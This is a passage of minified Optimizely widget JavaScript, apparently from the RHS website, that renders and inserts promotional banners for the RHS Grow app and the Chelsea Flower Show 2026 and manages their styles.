src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=235 235w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=360 360w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=480 480w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=740 740w");t.b("\n" + i);t.b("\" sizes=\"");t.b("\n" + i);t.b("(min-width: 740px) 25vw,");t.b("\n" + i);t.b("50vw");t.b("\n" + i);t.b("\" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__content\">");t.b("\n" + i);t.b("        <h2 class=\"brand-header-hero__title text-headline text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("        <p class=\"text-white\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <div class=\"brand-header-hero__cta text-right\">");t.b("\n" + i);t.b("            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePage\"");t.b("\n" + i);t.b("               class=\"button button--secondary u-m-b-1\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                <span class=\"button__text hidden-xs hidden-md\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("            </a>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"u-faux-block-link__overlay\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</a>");t.b("\n" + i);t.b("</div>");t.b("\n" + i);};t.b("\n" + i);if(t.s(t.d("extension.viewMode",c,p,1),c,p,0,2798,8493,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("<!--narow-->");t.b("\n" + i);t.b("<div class=\"brand-header-cards__grow banner banner--fit-content u-p-x-2 u-p-x-4-md\" style=\"background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.35)), rgba(0, 110, 80, 1.0); background-position: top center; border-radius: 8px; overflow: hidden;\">");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -20px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -20px right -100px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -80px bottom -140px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -80px right -200px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -200px; background-size: 60%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -100px right -180px; background-size: 60%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -60px bottom -220px; background-size: auto; background-image: url(&quot;/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l&quot;);\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: right -120px bottom -110px; background-size: auto; background-image: url(&quot;/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r&quot;);\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"l-row\">");t.b("\n" + i);t.b("        <div class=\"l-col-lg-11 l-col-centered\">");t.b("\n" + i);t.b("            <div class=\"l-module text-center\">");t.b("\n");t.b("\n" + i);t.b("                <div class=\"l-row l-row--flex l-row--compact l-row-md--center l-row--no-gutter\">");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-8 l-col-sm-6 l-col-md-6 l-col-lg-6 l-col-xs--push-4 l-col-sm--push-3 l-col-xl-12 l-col-xl--center l-col-xl--push-0\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <span class=\"site-logo block u-m-x-auto-sm u-m-t-3\"></span>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white giga u-m-b-1 hidden-md hidden-lg\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white u-m-b-1 hidden-xs hidden-sm\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <p class=\"text-headline text-white u-m-b-0 u-m-b-3 u-p-x-0-sm u-m-b-3-md\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"hidden-xl u-m-b-0\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-3\">");t.b("\n" + i);t.b("                                    <span class=\"button__text hidden-xs\">Read more</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-3 l-col-xs--center l-col-sm-3 l-col-md-3 l-col-lg-4 l-col-xs--push-0 l-col-xs--pull-8  l-col-sm--push-0 l-col-sm--pull-6 l-col-md--pull-6 l-col-lg--pull-7 l-col-xl-10 l-col-xl--push-1 l-col-xl--center\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <!--<img data-src=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=325\" class=\"img-fluid lazyload u-p-t-2 u-p-x-5 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg\" alt=\"RHS Grow App\" style=\"max-height: 290px;\">-->");t.b("\n" + i);t.b("                            <img data-src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\" data-srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" class=\"img-fluid u-p-t-2 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg u-p-l-0-xl ls-is-cached lazyloaded\" alt=\"RHS Grow App\" width=\"200\" height=\"357\" style=\"max-height: 290px;\" srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\">");t.b("\n" + i);t.b("                            <p class=\"hidden-xs hidden-sm hidden-md hidden-lg show-xl\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-2\">");t.b("\n" + i);t.b("                                    <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n" + i);});c.pop();}return t.fl(); })
        widget.$id = "5509181822730240";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5509181822730240';
widget._styleTag.innerHTML = '.brand-header__banner.extension-by-rhs .brand-header-hero__title{  font-synthesis: none;}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {
                if (placementHTML === "replace") {
                    elem.outerHTML = extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}');
                } else {
                    elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                }
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5509181822730240";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5509181822730240');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5984774100090880',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .u-faux-block-link:hover .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n" + i);t.b("</style>");t.b("\n");t.b("\n");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"banner-opty-extension-by-rhs extension-by-rhs\">");t.b("\n" + i);t.b("    <section class=\"section \">");t.b("\n" + i);t.b("        <div id=\"optz-card-ad\">");t.b("\n" + i);t.b("            <div class=\"l-module l-flex\">");t.b("\n" + i);t.b("                <div class=\"a-nudge a-tint-light u-faux-block-link adv-container\">");t.b("\n" + i);t.b("                    <div class=\"advert\">");t.b("\n" + i);if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,1353,1862,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("                        <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=480 480w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=740 740w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=980 980w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=1300 1300w");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.backgroundImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\"/>");t.b("\n" + i);});c.pop();}t.b("                        <div class=\"ad-image\">");t.b("\n" + i);t.b("                            <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=240 480w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=370 740w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=490 980w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=650 1300w");t.b("\n" + i);t.b("                            \" sizes=\"");t.b("\n" + i);t.b("                               (min-width: 740px) 50vw,");t.b("\n" + i);t.b("                               100vw");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"adv-content\">");t.b("\n" + i);t.b("                            <p class=\"h1 text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"text-white\"> ");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" class=\"button button--secondary u-m-b-3\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                                <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                            </a>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </section>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n");return t.fl(); })
        widget.$id = "5984774100090880";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"insertPoint","default_value":"#skip-content > div > section:nth-child(5)"},{"name":"heroImage","default_value":"/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026"},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":"RHS Chelsea Flower Show: 19 - 23 May 2026"},{"name":"subTitle","default_value":"Step into a world of stunning garden designs and spectacular flowers at this London bucket list event"},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":"/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512"},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":"Book Now"},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(0, 0, 0, 1)"},{"name":"CTATextColourHover","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(110, 55, 125, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5984774100090880';
widget._styleTag.innerHTML = '.banner-opty-extension-by-rhs {    max-width: 1088px;    margin: 0 auto;}.brand-header__banner.extension-by-rhs .brand-header-hero__title {    font-synthesis: none;}.banner-opty-extension-by-rhs .u-faux-block-link {    flex-direction: column;    height: 190px;    min-height: 12rem;}.banner-opty-extension-by-rhs .adv-container {    height: 240px;    width: 100%;    min-height: 15rem;}*.banner-opty-extension-by-rhs .l-module {    padding: 0;}/*.banner-opty-extension-by-rhs .l-module {    padding: 0 0.5rem;}.l-module .banner-opty-extension-by-rhs .l-module,.section__container .content .banner-opty-extension-by-rhs .l-module {    padding: 0;}*/.banner-opty-extension-by-rhs .advert {    color: white;    display: flex;}.banner-opty-extension-by-rhs .u-faux-block-link:hover,.banner-opty-extension-by-rhs .advert:hover {    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.25);}.banner-opty-extension-by-rhs .advert .h1 {    font-size: 1.25rem;    line-height: 1.45rem;    font-synthesis: none;}.banner-opty-extension-by-rhs .adv-container p {    font-size: 17.6px;    line-height: 24px;}.banner-opty-extension-by-rhs .advert {    background-size: cover;    background-position: center center;}.banner-opty-extension-by-rhs .ad-image {    position: relative;    width: 300px;    height: 250px;    min-width: 165px;    max-width: 33%;}.banner-opty-extension-by-rhs .adv-content {    position: relative;    padding: 1rem;    display: flex;    flex-direction: column;    align-self: center;}.banner-opty-extension-by-rhs .u-faux-block-link {    border-radius: 0.5rem;    overflow: hidden;}.banner-opty-extension-by-rhs .button--secondary {    background: none;    width: fit-content;}.banner-opty-extension-by-rhs {    container-type: inline-size;}@container (max-width: 400px) {        .banner-opty-extension-by-rhs.extension-by-rhs #optz-card-ad{        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert {        flex-direction: column;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.25rem;        line-height: 1.8rem;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container p {        font-size: 17.6px;        line-height: 24px;        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs .button--secondary {        margin: 0 auto;        align-self: center;        max-width: 100%;        display: flex;    }    .banner-opty-extension-by-rhs .button--secondary .button__text {        text-overflow: ellipsis;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image {        width: 100%;        display: flex;        max-width: 100%;        min-width: 100%;        aspect-ratio: 3 / 2;        height: 100%;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image .hero-hub__bg {        height: auto;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container,    .banner-opty-extension-by-rhs.extension-by-rhs .adv-content {        width: 100%;        height: auto;    }}@media (max-width: 430px){    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.13rem;    }}@media (min-width: 46.25em) {    .banner-opty-extension-by-rhs .u-faux-block-link,    .banner-opty-extension-by-rhs .adv-container {        height: 240px;        min-height: 15rem;    }}@media (min-width: 60em) {    .banner-opty-extension-by-rhs .ad-image {        height: 260px;    }    .banner-opty-extension-by-rhs .advert .h1 {        line-height: 2.15rem;        font-size: 1.75rem;    }    .banner-opty-extension-by-rhs .adv-container p {        font-size: 22px;        line-height: 28px;    }    .banner-opty-extension-by-rhs .u-faux-block-link {        height: 256px;        min-height: 16rem;    }}/*added margin for tablet screens - 17/10/2025 CaioP*/@media (max-width: 1088px) and (min-width: 641px) {  .banner-opty-extension-by-rhs {    margin-left: 16px;    margin-right: 16px;    box-sizing: border-box;  }}/*.banner-opty-extension-by-rhs widget-generic-grid-3-spot:nth-of-type(1) .l-row {*//*    display: flex;*//*    flex-wrap: wrap;*//*}*/@media (max-width: 60em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 2.92vw;    }}/***Fixes for mobile - 29-08-2024**/@media (max-width: 40em) {	  .banner-opty-extension-by-rhs {  		  margin-left: 16px;    		margin-right: 16px;  			box-sizing: border-box;}  .banner-opty-extension-by-rhs .adv-container,  .banner-opty-extension-by-rhs .ad-image,  .banner-opty-extension-by-rhs .u-faux-block-link {    width: auto;    max-width: 100%;    box-sizing: border-box;  }    }  	.banner-opty-extension-by-rhs .advert .h1 {        font-size: 1.13rem;    }    .banner-opty-extension-by-rhs .adv-content {        padding: 1rem;        display: block;        align-self: center;        width: 70%;    }';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {

                elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5984774100090880";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"insertPoint","default_value":"#skip-content > div > section:nth-child(5)"},{"name":"heroImage","default_value":"/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026"},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":"RHS Chelsea Flower Show: 19 - 23 May 2026"},{"name":"subTitle","default_value":"Step into a world of stunning garden designs and spectacular flowers at this London bucket list event"},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":"/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512"},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":"Book Now"},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(0, 0, 0, 1)"},{"name":"CTATextColourHover","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(110, 55, 125, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5984774100090880');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '6693908814495744',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
